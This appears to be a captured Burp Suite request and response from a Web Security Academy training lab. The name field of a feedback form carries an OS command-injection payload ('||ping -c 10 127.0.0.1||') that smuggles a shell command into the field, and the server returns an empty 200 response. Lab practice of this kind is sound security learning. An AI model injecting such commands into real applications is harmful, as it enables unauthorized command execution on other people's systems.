 Request
Pretty Raw Hex
\n
1 POST /feedback/submit HTTP/2
2 Host: 0a38004c0329dba6822779e0003700dc.web-security-academy.net
3 Cookie: session=XtyP86agrtf3or9qSA6nu8lg1AR2n4nR
4 Content-Length: 129
5 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/122.0.6261.112 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a38004c0329dba6822779e0003700dc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a38004c0329dba6822779e0003700dc.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=KkuhPv5geKXwCUQyxo2WAmxDRYMbJsMp&name=Th%C6%A1||ping+-c+10+127.0.0.1||
&email=tho%40gmail.com&subject=hacked&message=xinchao
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}